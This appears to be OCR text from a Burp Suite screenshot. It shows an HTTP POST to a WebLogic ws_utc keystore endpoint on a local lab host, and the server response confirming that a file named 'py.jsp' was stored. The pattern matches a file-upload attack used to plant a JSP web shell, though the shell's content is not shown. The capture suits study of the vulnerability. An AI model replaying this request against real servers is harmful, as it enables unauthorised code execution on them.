 Burp Suite Professional v2.0.11beta - Temporary Project - wodema
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://192.168.195.128:7001 ?
Request
Raw Params Headers Hex
POST /ws_utc/resources/setting/keystore?timestamp=1565767328217 HTTP/1.1
Host: 192.168.195.128:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18784253428340
Content-Length: 88092
Connection: close
Referer: http://192.168.195.128:7001/ws_utc/config.do
Cookie: JSESSIONID=KH-O4BwPBcKM4_WqRdFY3x7SVTtB6ee9E2ECkkGYSwG0jG6vZISP!-1346241681
Upgrade-Insecure-Requests: 1
-----------------------------18784253428340
Content-Disposition: form-data; name="ks_name"
a
-----------------------------18784253428340
Content-Disposition: form-data; name="ks_edit_mode"
false
-----------------------------18784253428340
Content-Disposition: form-data; name="ks_password_front"
a
-----------------------------18784253428340
Content-Disposition: form-data; name="ks_password"
a
-----------------------------18784253428340
Content-Disposition: form-data; name="ks_password_changed"
? < + > 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Connection: close
Date: Wed, 14 Aug 2019 07:22:11 GMT
Content-Length: 326
Content-Type: application/xml
<?xml version="1.0" encoding="UTF-8"?><setting id="security"><section name="key_store_list"><options
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:type="securityOptions"><keyStoreItem><id>1565767331526</id><name>a</name><keyStore>py.jsp</keyStore><passwo
rd>a</password></keyStoreItem></options></section></setting
? < + > Type a search term 0 matches
Done
453 bytes | 18 millis